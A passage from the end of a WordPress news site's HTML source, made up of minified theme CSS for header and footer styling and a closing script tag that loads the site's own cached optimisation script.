.td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_71d27ea3810f69cdbd3717c1ee28cf2c.js"></script></body>
</html>